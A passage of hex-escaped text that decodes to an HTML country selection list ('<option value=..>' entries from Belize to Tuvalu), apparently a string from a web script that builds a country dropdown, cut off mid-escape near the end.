\x42\x65\x6C\x69\x7A\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4A\x3E\x42\x65\x6E\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4D\x3E\x42\x65\x72\x6D\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x54\x3E\x42\x68\x75\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4F\x3E\x42\x6F\x6C\x69\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x41\x3E\x42\x6F\x73\x6E\x69\x61\x20\x26\x20\x48\x65\x72\x7A\x65\x67\x6F\x76\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x57\x3E\x42\x6F\x74\x73\x77\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x52\x3E\x42\x72\x61\x7A\x69\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x47\x3E\x42\x72\x69\x74\x69\x73\x68\x20\x56\x69\x72\x67\x69\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4E\x3E\x42\x72\x75\x6E\x65\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x47\x3E\x42\x75\x6C\x67\x61\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x46\x3E\x42\x75\x72\x6B\x69\x6E\x61\x20\x46\x61\x73\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x49\x3E\x42\x75\x72\x75\x6E\x64\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x48\x3E\x43\x61\x6D\x62\x6F\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4D\x3E\x43\x61\x6D\x65\x72\x6F\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x41\x3E\x43\x61\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x56\x3E\x43\x61\x70\x65\x20\x56\x65\x72\x64\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x59\x3E\x43\x61\x79\x6D\x61\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x44\x3E\x43\x68\x61\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4C\x3E\x43\x68\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x32\x3E\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4F\x3E\x43\x6F\x6C\x6F\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4D\x3E\x43\x6F\x6D\x6F\x72\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x47\x3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x42\x72\x61\x7A\x7A\x61\x76\x69\x6C\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x44\x3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x4B\x69\x6E\x73\x68\x61\x73\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4B\x3E\x43\x6F\x6F\x6B\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x52\x3E\x43\x6F\x73\x74\x61\x20\x52\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x49\x3E\x43\xF4\x74\x65\x20\x64\u2019\x49\x76\x6F\x69\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x52\x3E\x43\x72\x6F\x61\x74\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x59\x3E\x43\x79\x70\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x5A\x3E\x43\x7A\x65\x63\x68\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4B\x3E\x44\x65\x6E\x6D\x61\x72\x6B\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4A\x3E\x44\x6A\x69\x62\x6F\x75\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4D\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4F\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x6E\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x43\x3E\x45\x63\x75\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x47\x3E\x45\x67\x79\x70\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x56\x3E\x45\x6C\x20\x53\x61\x6C\x76\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x52\x3E\x45\x72\x69\x74\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x45\x3E\x45\x73\x74\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x54\x3E\x45\x74\x68\x69\x6F\x70\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4B\x3E\x46\x61\x6C\x6B\x6C\x61\x6E\x64\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4F\x3E\x46\x61\x72\x6F\x65\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4A\x3E\x46\x69\x6A\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x49\x3E\x46\x69\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x52\x3E\x46\x72\x61\x6E\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x47\x75\x69\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x50\x6F\x6C\x79\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x41\x3E\x47\x61\x62\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4D\x3E\x47\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x45\x3E\x47\x65\x6F\x72\x67\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x45\x3E\x47\x65\x72\x6D\x61\x6E\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x49\x3E\x47\x69\x62\x72\x61\x6C\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x52\x3E\x47\x72\x65\x65\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4C\x3E\x47\x72\x65\x65\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x44\x3E\x47\x72\x65\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x50\x3E\x47\x75\x61\x64\x65\x6C\x6F\x75\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x54\x3E\x47\x75\x61\x74\x65\x6D\x61\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4E\x3E\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x57\x3E\x47\x75\x69\x6E\x65\x61\x2D\x42\x69\x73\x73\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x59\x3E\x47\x75\x79\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4E\x3E\x48\x6F\x6E\x64\x75\x72\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4B\x3E\x48\x6F\x6E\x67\x20\x4B\x6F\x6E\x67\x20\x53\x41\x52\x20\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x55\x3E\x48\x75\x6E\x67\x61\x72\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x53\x3E\x49\x63\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x4E\x3E\x49\x6E\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x44\x3E\x49\x6E\x64\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x45\x3E\x49\x72\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x4C\x3E\x49\x73\x72\x61\x65\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x54\x3E\x49\x74\x61\x6C\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4D\x3E\x4A\x61\x6D\x61\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x50\x3E\x4A\x61\x70\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4F\x3E\x4A\x6F\x72\x64\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x5A\x3E\x4B\x61\x7A\x61\x6B\x68\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x45\x3E\x4B\x65\x6E\x79\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x49\x3E\x4B\x69\x72\x69\x62\x61\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x57\x3E\x4B\x75\x77\x61\x69\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x47\x3E\x4B\x79\x72\x67\x79\x7A\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x41\x3E\x4C\x61\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x56\x3E\x4C\x61\x74\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x53\x3E\x4C\x65\x73\x6F\x74\x68\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x49\x3E\x4C\x69\x65\x63\x68\x74\x65\x6E\x73\x74\x65\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x54\x3E\x4C\x69\x74\x68\x75\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x55\x3E\x4C\x75\x78\x65\x6D\x62\x6F\x75\x72\x67\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4B\x3E\x4D\x61\x63\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x47\x3E\x4D\x61\x64\x61\x67\x61\x73\x63\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x57\x3E\x4D\x61\x6C\x61\x77\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x59\x3E\x4D\x61\x6C\x61\x79\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x56\x3E\x4D\x61\x6C\x64\x69\x76\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4C\x3E\x4D\x61\x6C\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x54\x3E\x4D\x61\x6C\x74\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x48\x3E\x4D\x61\x72\x73\x68\x61\x6C\x6C\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x51\x3E\x4D\x61\x72\x74\x69\x6E\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x52\x3E\x4D\x61\x75\x72\x69\x74\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x55\x3E\x4D\x61\x75\x72\x69\x74\x69\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x54\x3E\x4D\x61\x79\x6F\x74\x74\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x58\x3E\x4D\x65\x78\x69\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4D\x3E\x4D\x69\x63\x72\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x44\x3E\x4D\x6F\x6C\x64\x6F\x76\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x43\x3E\x4D\x6F\x6E\x61\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4E\x3E\x4D\x6F\x6E\x67\x6F\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x45\x3E\x4D\x6F\x6E\x74\x65\x6E\x65\x67\x72\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x53\x3E\x4D\x6F\x6E\x74\x73\x65\x72\x72\x61\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x41\x3E\x4D\x6F\x72\x6F\x63\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x5A\x3E\x4D\x6F\x7A\x61\x6D\x62\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x41\x3E\x4E\x61\x6D\x69\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x52\x3E\x4E\x61\x75\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x50\x3E\x4E\x65\x70\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4C\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4E\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x20\x41\x6E\x74\x69\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x43\x3E\x4E\x65\x77\x20\x43\x61\x6C\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x5A\x3E\x4E\x65\x77\x20\x5A\x65\x61\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x49\x3E\x4E\x69\x63\x61\x72\x61\x67\x75\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x45\x3E\x4E\x69\x67\x65\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x47\x3E\x4E\x69\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x55\x3E\x4E\x69\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x46\x3E\x4E\x6F\x72\x66\x6F\x6C\x6B\x20\x49\x73\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4F\x3E\x4E\x6F\x72\x77\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4F\x4D\x3E\x4F\x6D\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x57\x3E\x50\x61\x6C\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x41\x3E\x50\x61\x6E\x61\x6D\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x47\x3E\x50\x61\x70\x75\x61\x20\x4E\x65\x77\x20\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x59\x3E\x50\x61\x72\x61\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x45\x3E\x50\x65\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x48\x3E\x50\x68\x69\x6C\x69\x70\x70\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4E\x3E\x50\x69\x74\x63\x61\x69\x72\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4C\x3E\x50\x6F\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x54\x3E\x50\x6F\x72\x74\x75\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x51\x41\x3E\x51\x61\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x45\x3E\x52\xE9\x75\x6E\x69\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x4F\x3E\x52\x6F\x6D\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x57\x3E\x52\x77\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x53\x3E\x53\x61\x6D\x6F\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4D\x3E\x53\x61\x6E\x20\x4D\x61\x72\x69\x6E\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x54\x3E\x53\xE3\x6F\x20\x54\x6F\x6D\xE9\x20\x26\x20\x50\x72\xED\x6E\x63\x69\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x41\x3E\x53\x61\x75\x64\x69\x20\x41\x72\x61\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4E\x3E\x53\x65\x6E\x65\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x53\x3E\x53\x65\x72\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x43\x3E\x53\x65\x79\x63\x68\x65\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4C\x3E\x53\x69\x65\x72\x72\x61\x20\x4C\x65\x6F\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x47\x3E\x53\x69\x6E\x67\x61\x70\x6F\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4B\x3E\x53\x6C\x6F\x76\x61\x6B\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x49\x3E\x53\x6C\x6F\x76\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x42\x3E\x53\x6F\x6C\x6F\x6D\x6F\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4F\x3E\x53\x6F\x6D\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x41\x3E\x53\x6F\x75\x74\x68\x20\x41\x66\x72\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x52\x3E\x53\x6F\x75\x74\x68\x20\x4B\x6F\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x53\x3E\x53\x70\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x4B\x3E\x53\x72\x69\x20\x4C\x61\x6E\x6B\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x48\x3E\x53\x74\x2E\x20\x48\x65\x6C\x65\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4E\x3E\x53\x74\x2E\x20\x4B\x69\x74\x74\x73\x20\x26\x20\x4E\x65\x76\x69\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x43\x3E\x53\x74\x2E\x20\x4C\x75\x63\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4D\x3E\x53\x74\x2E\x20\x50\x69\x65\x72\x72\x65\x20\x26\x20\x4D\x69\x71\x75\x65\x6C\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x43\x3E\x53\x74\x2E\x20\x56\x69\x6E\x63\x65\x6E\x74\x20\x26\x20\x47\x72\x65\x6E\x61\x64\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x52\x3E\x53\x75\x72\x69\x6E\x61\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4A\x3E\x53\x76\x61\x6C\x62\x61\x72\x64\x20\x26\x20\x4A\x61\x6E\x20\x4D\x61\x79\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x5A\x3E\x53\x77\x61\x7A\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x45\x3E\x53\x77\x65\x64\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x48\x3E\x53\x77\x69\x74\x7A\x65\x72\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x57\x3E\x54\x61\x69\x77\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4A\x3E\x54\x61\x6A\x69\x6B\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x5A\x3E\x54\x61\x6E\x7A\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x48\x3E\x54\x68\x61\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x47\x3E\x54\x6F\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4F\x3E\x54\x6F\x6E\x67\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x54\x3E\x54\x72\x69\x6E\x69\x64\x61\x64\x20\x26\x20\x54\x6F\x62\x61\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4E\x3E\x54\x75\x6E\x69\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4D\x3E\x54\x75\x72\x6B\x6D\x65\x6E\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x43\x3E\x54\x75\x72\x6B\x73\x20\x26\x20\x43\x61\x69\x63\x6F\x73\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x56\x3E\x54\x75\x76\x61\x6C\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x47\x3E\x55\x6